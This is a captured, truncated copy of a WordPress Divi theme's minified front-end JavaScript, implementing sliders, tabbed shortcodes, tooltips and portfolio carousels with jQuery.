

--- FILE ---
content_type: application/javascript
request_url: https://chhori.org/wp-content/themes/Divi/js/custom.min.js?ver=3.2.2
body_size: 46458
content:
!function(e){e.fn.et_shortcodes_switcher=function(t){t=e.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},t);return this.each(function(){function i(){""!=b&&(b.siblings().removeClass("active"),b.filter(":eq("+(m-1)+")").addClass("active"))}function n(e,n){if(!h.filter(":animated").length&&(r=h.parent().find(".et_slidecontent").filter(":eq("+(m-1)+")"),m!==e))return r.removeClass("et_shortcode_slide_active"),l=h.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(m>e||1===m)&&-1===n?("slide"===t.fx&&(c=l.prevAll(".et_slidecontent").length+1,_=!1,r.prev(".et_slidecontent_cloned").length&&(c=0,_=!0),p.animate({left:-u.width()*c},500,function(){_&&p.css("left",-u.width()*f)})),"fade"===t.fx&&a(500)):("slide"===t.fx&&(o=l.prevAll(".et_slidecontent").length+1,s=!1,r.next(".et_slidecontent_cloned").length&&(o=r.prevAll().length+1,s=!0),p.animate({left:-u.width()*o},500,function(){s&&p.css("left",-u.width())})),"fade"===t.fx&&a(500)),m=l.prevAll(".et_slidecontent").length+1,""!=t.linksNav&&i(),"images"!==t.sliderType&&"simple"!==t.sliderType||(d.find("li").removeClass("et_shortcodes_active_control"),d.find("li").eq(m-1).addClass("et_shortcodes_active_control")),!1;var o,s,c,_}function a(e){r.css({display:"none",opacity:"0"}),l.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function o(){m===f?n(1,1):n(m+1),""!=t.linksNav&&i()}function s(){n(1===m?f:m-1,-1),""!=t.linksNav&&i()}var r,l,d,c=jQuery(this).parent().css("position","relative"),_=jQuery(this).css({overflow:"hidden",position:"relative"}),p=c.find(".et-tabs-content-wrapper"),u=p.parent(),h=_.find(".et-tabs-content-wrapper"+t.slides),f=h.length,m=1,g=u.width();if("slide"===t.fx&&(p.width(200*(f+2)+"%"),h.css({width:g,visibility:"visible"}),p.append(h.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),p.prepend(h.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),p.css("left",-g)),h.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=t.slidePadding&&h.css("padding",t.slidePadding),""!=t.linksNav){var v=jQuery(t.linksNav),b="";(b=t.findParent?v.parent():v).filter(".active").length||b.filter(":first").addClass("active"),v.click(function(){var e;return(e=(t.findParent?jQuery(this).parent():jQuery(this)).prevAll(t.lengthElement).length+1)>m?n(e,1):n(e,-1),!1})}if(t.useArrows){var w=jQuery(t.arrowRight),y=jQuery(t.arrowLeft);w.click(function(){return o(),!1}),y.click(function(){return s(),!1})}if(t.auto){interval_shortcodes=setInterval(function(){C||(n(m===f?1:m+1,1),""!=t.linksNav&&i())},t.autoSpeed);var C=!1}t.pauseOnHover&&c.hover(function(){C=!0},function(){C=!1}),"slide"===t.fx&&e(window).resize(function(){p.find(">div").css({width:u.width()}),p.css("left",-u.width()*m)}),function(){var i=c.find(".et_slidecontent").length,a="";if(i>1&&("images"===t.sliderType||"simple"===t.sliderType)){c.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),d=c.find(".et_shortcodes_controls");for(var r=0;r<i;r++)a+='<li><a href="#"></a></li>';d.prepend(a),d.find("li:first").addClass("et_shortcodes_active_control"),d.find("a").click(function(){var t=e(this).parent("li").prevAll().length+1;return t!=m&&(n(t,t>m?1:-1),!1)}),c.find(".et_shortcodes_controls_arrows").find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&o(),t.hasClass("et_sc_nav_prev")&&s(),d.find("li").removeClass("et_shortcodes_active_control"),e=m-1,d.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==t.sliderType&&"simple"!==t.sliderType&&(c.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),c.find(".et_shortcodes_mobile_nav").find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&o(),e.hasClass("et_sc_nav_prev")&&s(),!1}))}()})},window.et_shortcodes_init=function(t){var i=void 0!==t?t:e("body"),n=i.find(".pricing-table a.icon-button");$et_tooltip=i.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(t){"mouseover"==t.type?e(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):e(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=i.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){e(this).hasClass("open")?e(this).removeClass("open"):e(this).addClass("open"),e(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),i.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),n.each(function(){var t=e(this),i=t.width(),n=t.innerWidth();t.css({width:i,marginLeft:"-"+n/2+"px",visibility:"visible"})}),i.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(t){var i=e(this).attr("class"),n=/et_sliderauto_speed_(\d+)/g.exec(i),a=/et_sliderauto_(\w+)/g.exec(i),o=/et_slidertype_(\w+)/g.exec(i),s=/et_sliderfx_(\w+)/g.exec(i),r=".et-tabs-content",l={};l.linksNav=e(this).find(".et-tabs-control li a"),l.findParent=!0,l.fx=s[1],l.auto="false"!==a[1],l.autoSpeed=n[1],"simple"===o[1]?((l={}).fx=s[1],l.auto="false"!==a[1],l.autoSpeed=n[1],l.sliderType="simple",r=".et-simple-slides"):"images"===o[1]&&(l.sliderType="images",l.linksNav="#"+e(this).attr("id")+" .controllers a.switch",l.findParent=!1,l.lengthElement="#"+e(this).attr("id")+" a.switch",r=".et-image-slides"),e(this).find(r).et_shortcodes_switcher(l)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(e){var t=e(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=e("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=e("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=e("body").hasClass("et_fixed_nav"),window.et_is_minified_js=e("body").hasClass("et_minified_js"),window.et_is_minified_css=e("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function i(t){if(module_id=t.split(a)[0],e("#"+module_id).length){if(window.location.hash){var i=window.location.hash.substring(1),o=[];if(-1!==i.indexOf(n,0)){modules=i.split(n);for(var s=!1,r=0;r<modules.length;r++)(l=modules[r].split(a)[0])===module_id?(o.push(t),s=!0):o.push(modules[r]);s||o.push(t)}else{module_params=i.split(a);var l=module_params[0];l!==module_id&&o.push(i),o.push(t)}i=o.join(n)}else i=t;var d=document.body.scrollTop;window.location.hash=i,document.body.scrollTop=d}}e.et_pb_simple_slider=function(i,n){function a(){u.slideshow&&m>1&&!h.hasClass("et_slider_hovered")&&(p=setTimeout(function(){h.et_slider_move_to("next")},u.slideshow_speed))}function o(){var e=h,t=e.find(".et-pb-active-slide .et_pb_slide_image"),i=e.find(".et-pb-active-slide .et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function s(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function r(e){var t,i,n;void 0!==c&&c.length&&(""!==(t=e.attr("data-dots_color")||"")?(c.attr("style","background-color: "+l(t,"0.3")+";"),c.filter(".et-pb-active-control").attr("style","background-color: "+l(t)+"!important;")):c.removeAttr("style")),void 0!==d&&d.length&&(i=d.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function l(e,t){var i=parseInt(e.replace("#",""),16);return"rgba("+((i>>16&255)+","+(i>>8&255)+","+(255&i)+","+(t=t||1))+")"}var d,c,_,p,u=e.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},n),h=e(i),f=h.closest_descendent(u.slide),m=f.length,g=u.fade_speed,v=0,b="",w="",y=(h.find(".et_pb_container").width(),h.hasClass("et_pb_post_slider"));if(h.et_animation_running=!1,e.data(i,"et_pb_simple_slider",h),f.eq(0).addClass("et-pb-active-slide"),u.tabs_animation||h.hasClass("et_pb_bg_layout_dark")||h.hasClass("et_pb_bg_layout_light")||h.addClass(s(f.eq(0))),u.use_arrows&&m>1&&(""==u.manual_arrows?h.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+u.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+u.next_text+"</span></a></div>"):h.append(u.manual_arrows),d=h.find(u.arrows),h.find(u.prev_arrow),h.find(u.next_arrow),h.on("click.et_pb_simple_slider",u.next_arrow,function(){return!h.et_animation_running&&(h.et_slider_move_to("next"),!1)}),h.on("click.et_pb_simple_slider",u.prev_arrow,function(){return!h.et_animation_running&&(h.et_slider_move_to("previous"),!1)}),h.on("swipeleft.et_pb_simple_slider",u.slide,function(t){e(t.target).closest(".et-fb-popover-tinymce").length||e(t.target).closest(".et-fb-editable-element").length||h.et_slider_move_to("next")}),h.on("swiperight.et_pb_simple_slider",u.slide,function(t){e(t.target).closest(".et-fb-popover-tinymce").length||e(t.target).closest(".et-fb-editable-element").length||h.et_slider_move_to("previous")})),u.use_controls&&m>1){for(C=1;C<=m;C++)b+='<a href="#"'+(1==C?' class="'+u.control_active_class+'"':"")+">"+C+"</a>";h.find("video").length>0&&(u.controls_class+=" et-pb-controllers-has-video-tag"),b='<div class="'+u.controls_class+'">'+b+"</div>",""==u.append_controls_to?h.append(b):e(u.append_controls_to).append(b),(c=u.controls_below?h.parent().find(u.controls):h.find(u.controls)).on("click.et_pb_simple_slider",function(){return!h.et_animation_running&&(h.et_slider_move_to(e(this).index()),!1)})}if(r(f.eq(0)),u.use_carousel&&m>1){for(var C=1;C<=m;C++)slide_id=C-1,image_src=void 0!==f.eq(slide_id).data("image")?"url("+f.eq(slide_id).data("image")+")":"none",w+='<div class="et_pb_carousel_item '+(1==C?u.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';w='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+w+"</div></div>",h.after(w),(_=h.siblings(".et_pb_carousel").find(u.carousel_controls)).on("click.et_pb_simple_slider",function(){if(h.et_animation_running)return!1;var t=e(this);return h.et_slider_move_to(t.data("slide-id")),!1})}u.slideshow&&m>1&&h.on("mouseenter.et_pb_simple_slider",function(){h.hasClass("et_slider_auto_ignore_hover")||(h.addClass("et_slider_hovered"),void 0!==p&&clearInterval(p))}).on("mouseleave.et_pb_simple_slider",function(){h.hasClass("et_slider_auto_ignore_hover")||(h.removeClass("et_slider_hovered"),a())}),a(),h.et_slider_destroy=function(){void 0!==p&&clearInterval(p),h.off(".et_pb_simple_slider"),h.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),h.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),h.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),h.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),h.siblings(".et_pb_carousel").remove(),h.removeData("et_pb_simple_slider")},h.et_fix_slider_content_images=o,window.et_load_event_fired?et_fix_slider_height(h):t.on("load",function(){et_fix_slider_height(h)}),t.on("resize.et_simple_slider",function(){et_fix_slider_height(h)}),h.et_slider_move_to=function(t){var i=f.eq(v);if(h.et_animation_running=!0,h.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+t),h.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==t||"previous"==t)v="next"==t?v+1<m?v+1:0:v-1>=0?v-1:m-1;else{if(v==t)return void(h.et_animation_running=!1);v=t}void 0!==p&&clearInterval(p);var n=f.eq(v);h.trigger("slide",{current:i,next:n}),void 0!==i.find("video")[0]&&void 0!==i.find("video")[0].player&&i.find("video")[0].player.pause(),void 0!==n.find("video")[0]&&void 0!==n.find("video")[0].player&&n.find("video")[0].player.play();var l=i.find(".et_pb_video_box iframe");if(l.length){var d=l.attr("src");d=(d=(d=d.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){l.attr({src:d})},u.fade_speed),l.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}h.trigger("simple_slider_before_move_to",{direction:t,next_slide:n}),f.each(function(){e(this).css("zIndex",1)}),i.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),n.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),o(),y&&setTimeout(function(){var t=e(".et_pb_circle_counter"),i=e(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),t.length&&window.et_pb_reinit_circle_counters(t),i.length&&window.et_pb_reinit_number_counters(i),window.et_reinit_waypoint_modules()},1e3),u.use_controls&&c.removeClass(u.control_active_class).eq(v).addClass(u.control_active_class),u.use_carousel&&_&&_.removeClass(u.control_active_class).eq(v).addClass(u.control_active_class),u.tabs_animation?(n.css({display:"none",opacity:0}),i.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},g,function(){e(this).css("display","none").removeClass("et_slide_transition"),n.css({display:"block",opacity:0}).animate({opacity:1},g,function(){h.et_animation_running=!1,h.trigger("simple_slider_after_move_to",{next_slide:n})})})):(r(n),n.animate({opacity:1},g),i.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},g,function(){var t,a,o,r=s(i),l=s(n);e(this).css("display","none").removeClass("et_slide_transition"),(t=i).has("iframe").length?(o=(a=t.find("iframe")).attr("src"),a.attr("src",""),a.attr("src",o)):t.has("video").length&&(t.find(".et_pb_section_video_bg").length||(a=t.find("video"))[0].pause()),h.removeClass(r).addClass(l),h.et_animation_running=!1,h.trigger("simple_slider_after_move_to",{next_slide:n})})),n.find(".et_parallax_bg").length&&window.et_pb_parallax_init(n.find(".et_parallax_bg")),a()}},e.fn.et_pb_simple_slider=function(t){return this.each(function(){return e.data(this,"et_pb_simple_slider")||new e.et_pb_simple_slider(this,t)})};var n="||",a="|";e.et_pb_simple_carousel=function(i,n){function a(e){d.width();var t=d.height();e.parent().hasClass("et_pb_with_border")&&(t=d.outerHeight()),l.css("height",t+"px")}function o(i){var n,a=i.parents(".et_pb_column");if(l.width(),d.length,a.hasClass("et_pb_column_4_4")||a.hasClass("et_pb_column_3_4")||a.hasClass("et_pb_column_2_3")?n=t.width()<768?3:4:a.hasClass("et_pb_column_1_2")||a.hasClass("et_pb_column_3_8")||a.hasClass("et_pb_column_1_3")?n=3:a.hasClass("et_pb_column_1_4")&&(n=t.width()>480&&t.width()<980?3:2),n!==l.data("portfolio-columns")&&!i.data("columns_setting_up")){i.data("columns_setting_up",!0),l.removeClass("columns-"+l.data("portfolio-columns")),l.addClass("columns-"+n),l.data("portfolio-columns",n),l.find(".et-carousel-group").length&&(d.appendTo(l),l.find(".et-carousel-group").remove());var o=l.data("items"),s=e('<div class="et-carousel-group active">').appendTo(l);for(d.data("position",""),o.length<=n?l.find(".et-pb-slider-arrows").hide():l.find(".et-pb-slider-arrows").show(),position=1,x=0;x<o.length;x++,position++)x<n?(e(o[x]).show(),e(o[x]).appendTo(s),e(o[x]).data("position",position),e(o[x]).addClass("position_"+position)):(position=e(o[x]).data("position"),e(o[x]).removeClass("position_"+position),e(o[x]).data("position",""),e(o[x]).hide());i.data("columns_setting_up",!1)}}var s=e.extend({slide_duration:500},n),r=e(i),l=r.find(".et_pb_carousel_items"),d=l.find(".et_pb_carousel_item");r.et_animation_running=!1,r.addClass("container-width-change-notify").on("containerWidthChanged",function(e){o(r),a(r)}),l.data("items",d.toArray()),r.data("columns_setting_up",!1),l.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(r),a(r),$et_carousel_next=r.find(".et-pb-arrow-next"),$et_carousel_prev=r.find(".et-pb-arrow-prev"),r.on("click",".et-pb-arrow-next",function(){return!r.et_animation_running&&(r.et_carousel_move_to("next"),!1)}),r.on("click",".et-pb-arrow-prev",function(){return!r.et_animation_running&&(r.et_carousel_move_to("previous"),!1)}),r.on("swipeleft",function(){r.et_carousel_move_to("next")}),r.on("swiperight",function(){r.et_carousel_move_to("previous")}),r.et_carousel_move_to=function(t){var i=l.find(".et-carousel-group.active"),n=l.data("items"),a=l.data("portfolio-columns");r.et_animation_running=!0,T=0,i.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),e("body").addClass("et-pb-is-sliding-carousel");var o=i.find(".et_pb_carousel_item").size(),c=0;if("next"==t){var _,p=1,u=1,h=w=(b=n.indexOf(i.children().first()[0]))+a,f=h+a;for((_=e('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(i)).css({width:i.innerWidth()}).show(),x=0,total=0;total>=b&&total<w&&(e(n[x]).addClass("changing_position current_position current_position_"+p),e(n[x]).data("current_position",p),p++),total>=h&&total<f&&(e(n[x]).data("next_position",u),e(n[x]).addClass("changing_position next_position next_position_"+u),e(n[x]).hasClass("current_position")?(e(n[x]).clone(!0).appendTo(i).hide().addClass("delayed_container_append_dup").attr("id",e(n[x]).attr("id")+"-dup"),e(n[x]).addClass("delayed_container_append")):e(n[x]).addClass("container_append"),u++),!(u>a);x++,total++)x>=n.length-1&&(x=-1);k=l.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("next_position")),a=parseInt(e(i).data("next_position"));return n<a?-1:n>a?1:0}),e(k).show().appendTo(_),T=0,_.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),i.animate({left:"-100%"},{duration:s.slide_duration,progress:function(e,t){t>c/o&&(c++,i.find(".et_pb_carousel_item:nth-child("+c+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+c+")").addClass("item-fade-in"))},complete:function(){l.find(".delayed_container_append").each(function(){T=e("#"+e(this).attr("id")+"-dup").css("left"),e(this).css({position:"absolute",left:T}),e(this).appendTo(_)}),i.removeClass("active"),i.children().each(function(){position=e(this).data("position"),p=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+p),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",left:""}),e(this).appendTo(l)}),l.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),e("body").removeClass("et-pb-is-sliding-carousel"),i.remove()}}),next_left=i.width()+parseInt(d.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:next_left}),_.animate({left:"0%"},{duration:s.slide_duration,complete:function(){_.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".changing_position").each(function(t){position=e(this).data("position"),p=e(this).data("current_position"),u=e(this).data("next_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+p+" next_position next_position_"+u),e(this).data("current_position",""),e(this).data("next_position",""),e(this).data("position",t+1)}),_.children().css({position:"",left:""}),_.find(".delayed_container_append_dup").remove(),r.et_animation_running=!1}})}else if("previous"==t){p=a;var m,g=a,v=a-1,b=n.indexOf(i.children().last()[0]),w=b-v,y=w-1,C=y-v;for((m=e('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(i)).css({left:"-"+i.innerWidth(),width:i.innerWidth()}).show(),x=n.length-1,total=n.length-1;total<=b&&total>=w&&(e(n[x]).addClass("changing_position current_position current_position_"+p),e(n[x]).data("current_position",p),p--),total<=y&&total>=C&&(e(n[x]).data("prev_position",g),e(n[x]).addClass("changing_position prev_position prev_position_"+g),e(n[x]).hasClass("current_position")?(e(n[x]).clone(!0).appendTo(i).addClass("delayed_container_append_dup").attr("id",e(n[x]).attr("id")+"-dup"),e(n[x]).addClass("delayed_container_append")):e(n[x]).addClass("container_append"),g--),!(g<=0);x--,total--)0==x&&(x=n.length);var k=l.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("prev_position")),a=parseInt(e(i).data("prev_position"));return n<a?-1:n>a?1:0});e(k).show().appendTo(m);var T=0;m.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),i.animate({left:"100%"},{duration:s.slide_duration,progress:function(e,t){if(t>c/o){var n=o-c;i.find(".et_pb_carousel_item:nth-child("+n+")").addClass("item-fade-out"),m.find(".et_pb_carousel_item:nth-child("+n+")").addClass("item-fade-in"),c++}},complete:function(){l.find(".delayed_container_append").reverse().each(function(){T=e("#"+e(this).attr("id")+"-dup").css("left"),e(this).css({position:"absolute",left:T}),e(this).prependTo(m)}),i.removeClass("active"),i.children().each(function(){position=e(this).data("position"),p=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+p),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",left:""}),e(this).appendTo(l)}),l.find(".item-fade-out").removeClass("item-fade-out"),m.find(".item-fade-in").removeClass("item-fade-in"),e("body").removeClass("et-pb-is-sliding-carousel"),i.remove()}}),prev_left=-1*i.width()-parseInt(d.first().css("marginRight").slice(0,-2)),m.addClass("active").css({position:"absolute",top:0,left:prev_left}),m.animate({left:"0%"},{duration:s.slide_duration,complete:function(){m.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),m.find(".delayed_container_append_dup").remove(),m.find(".changing_position").each(function(t){position=e(this).data("position"),p=e(this).data("current_position"),g=e(this).data("prev_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+p+" prev_position prev_position_"+g),e(this).data("current_position",""),e(this).data("prev_position",""),position=t+1,e(this).data("position",position),e(this).addClass("position_"+position)}),m.children().css({position:"",left:""}),r.et_animation_running=!1}})}}},e.fn.et_pb_simple_carousel=function(t){return this.each(function(){return e.data(this,"et_pb_simple_carousel")||new e.et_pb_simple_carousel(this,t)})},e(document).ready(function(){function o(t){var i="";return t.length&&(t.each(function(){var t=e(this).attr("class").split("et_pb_column_")[1],n=(void 0!==t?t.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+n}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function s(t){var i=t.parents(".et_pb_fullwidth_portfolio"),n=i.find(".et_pb_portfolio_items"),a=(n.find(".et_pb_portfolio_item"),n.find(".et_pb_carousel_group.active")),o=n.data("items"),s=n.data("portfolio-columns"),r=a.innerWidth()/s,d=100/s+"%";if(void 0!==o&&!i.data("carouseling"))if(i.data("carouseling",!0),a.children().each(function(){e(this).css({width:r+1,"max-width":r,position:"absolute",left:r*(e(this).data("position")-1)})}),t.hasClass("et-pb-arrow-next")){var c,_=1,p=1,u=w=(b=o.indexOf(a.children().first()[0]))+s,h=u+s,f=a.innerWidth();for((c=e('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(a)).css({width:f,"max-width":f}).show(),x=0,total=0;total>=b&&total<w&&(e(o[x]).addClass("changing_position current_position current_position_"+_),e(o[x]).data("current_position",_),_++),total>=u&&total<h&&(e(o[x]).data("next_position",p),e(o[x]).addClass("changing_position next_position next_position_"+p),e(o[x]).hasClass("current_position")?(e(o[x]).clone(!0).appendTo(a).hide().addClass("delayed_container_append_dup").attr("id",e(o[x]).attr("id")+"-dup"),e(o[x]).addClass("delayed_container_append")):e(o[x]).addClass("container_append"),p++),!(p>s);x++,total++)x>=o.length-1&&(x=-1);sorted=n.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("next_position")),a=parseInt(e(i).data("next_position"));return n<a?-1:n>a?1:0}),e(sorted).show().appendTo(c),c.children().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("next_position")-1)})}),a.animate({left:"-100%"},{duration:700,complete:function(){n.find(".delayed_container_append").each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("next_position")-1)}),e(this).appendTo(c)}),a.removeClass("active"),a.children().each(function(){position=e(this).data("position"),_=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+_),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",width:"","max-width":"",left:""}),e(this).appendTo(n)}),a.remove(),l(i)}}),c.addClass("active").css({position:"absolute",top:0,left:"100%"}),c.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){c.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),c.find(".delayed_container_append_dup").remove(),c.find(".changing_position").each(function(t){position=e(this).data("position"),_=e(this).data("current_position"),p=e(this).data("next_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+_+" next_position next_position_"+p),e(this).data("current_position",""),e(this).data("next_position",""),e(this).data("position",t+1)}),c.children().css({position:"",width:d,"max-width":d,left:""}),i.data("carouseling",!1)},100)}})}else{_=s;var m,g=s,v=s-1,b=o.indexOf(a.children().last()[0]),w=b-v,y=w-1,C=y-v;f=a.innerWidth();for((m=e('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(a)).css({left:"-"+f,width:f,"max-width":f}).show(),x=o.length-1,total=o.length-1;total<=b&&total>=w&&(e(o[x]).addClass("changing_position 